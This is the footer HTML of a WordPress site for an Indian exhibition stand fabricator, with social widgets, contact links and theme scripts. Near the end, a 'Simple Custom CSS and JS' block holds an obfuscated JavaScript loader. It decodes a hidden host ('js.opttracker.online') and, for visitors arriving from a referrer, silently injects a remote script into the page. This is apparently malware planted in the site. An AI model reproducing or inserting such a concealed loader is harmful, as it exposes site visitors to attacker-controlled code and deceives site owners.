<a href="https://www.pinterest.com/pin/175007135512309096/" target="_blank"><img src="//i.pinimg.com/236x/bb/f5/27/bbf527543875cc6a5fd00231e159c329.jpg" alt="" title="" /></a><a href="https://www.pinterest.com/pin/175007135512276505/" target="_blank"><img src="//i.pinimg.com/236x/95/63/bb/9563bb7a21d58f233cb465a4bfd0eff0.jpg" alt="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" title="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" /></a><a href="https://www.pinterest.com/pin/175007135512194687/" target="_blank"><img src="//i.pinimg.com/236x/b3/d5/16/b3d5162e74bb3ef49150492e44a6b261.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135504341846/" target="_blank"><img src="//i.pinimg.com/236x/a2/f1/6a/a2f16aeff8811b9d9974523e7c6c3db3.jpg" alt="Exhibition Stand Contractor" title="Exhibition Stand Contractor" /></a><a href="https://www.pinterest.com/pin/175007135504306375/" target="_blank"><img src="//i.pinimg.com/236x/70/1d/93/701d938219cb29b177769add7b8fc14f.jpg" alt="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" title="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" /></a><a href="https://www.pinterest.com/pin/175007135504261081/" target="_blank"><img src="//i.pinimg.com/236x/69/e4/3a/69e43af97fef26e00c65df12680859b8.jpg" alt="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." title="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." /></a></div>
        </div>
        <div class="pin_link">
            <a class="pin_logo" href="http://pinterest.com/amazingartsgrp/">
                <img src="//passets-cdn.pinterest.com/images/small-p-button.png" width="16" height="16" alt="Follow Me on Pinterest" />
            </a>
            <span class="pin_text"><a href="http://pinterest.com/amazingartsgrp/" target="_blank">More Pins</a></span>
        </div>
        <!-- Version: 1.0.7 // Execution Time: 299375.05722046 (ms) -->
</div></div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="text-7" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Our Facebook Page</h3>
			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/amazingartsgroup/" data-tabs="timeline" data-width="300" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/amazingartsgroup/"><p><a href="https://www.facebook.com/amazingartsgroup/">Amazing Arts Group &#8211; Exhibition Stand Contractor</a></p></blockquote>
</div>
</div>
		</div></section>
<section id="text-8" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">WeChat</h3>
			<div class="textwidget"><p><img loading="lazy" src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg" alt="" width="300" height="341" class="alignnone size-full wp-image-1891" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1-264x300.jpg 264w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		</div></section>
</div></div></div>Copyrights © 2020 All Rights Reserved by Amazing Arts Group 
<a href="https://api.whatsapp.com/send?phone=917045835386" target="_blank"><img src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/whatsapp.png" class="fixed-bottom" width="50px"></a>
<a href="https://exhibitionboothfabricator.com/wechat-2/"><img src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat.png" class="fixed-bottom1" width="50px"></a></div></footer></div><script type='text/javascript'>jQuery( document ).ready(function() {                    jQuery( ".testimonials-list" ).lightSlider( {auto:           false,                        controls:       false,item:           2,                        mode:           'slide',                        pauseOnHover:   false,                        loop:           false,pause:          6000,responsive : [    {        breakpoint:1023,        settings: {            item:2        }    },    {        breakpoint:860,        settings: {            item:1        }    }]} );} );</script><style type="text/css" media="screen">#simple-social-icons-1 ul li a, #simple-social-icons-1 ul li a:hover, #simple-social-icons-1 ul li a:focus { background-color: #20272b !important; border-radius: 36px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-1 ul li a:hover, #simple-social-icons-1 ul li a:focus { background-color: #141e28 !important; border-color: #ffffff !important; color: #fb2056 !important; }  #simple-social-icons-1 ul li a:focus { outline: 1px dotted #141e28 !important; } #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 36px; color: #141e28 !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #fb2056 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; } #simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #232c39 !important; border-radius: 36px; color: #a4a8ac !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #232c39 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #232c39 !important; }</style><style type="text/css" media="screen"></style><script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exhibitionboothfabricator.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5' id='superfish-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1' id='superfish-args-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=2.6.1' id='skip-links-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/scripts/min/business-pro.min.js?ver=1.0.6' id='business-pro-theme-js'></script>
<script type='text/javascript' id='business-menu-js-extra'>
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Menu","menuIconClass":null,"subMenuIconClass":null,"menuClasses":{"combine":[".nav-primary"]}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/scripts/min/menus.min.js?ver=1.0.6' id='business-menu-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- c559857a269055707bff53825a7e1b9b --><!-- end Simple Custom CSS and JS -->
</body></html>

<!--Generated by Endurance Page Cache-->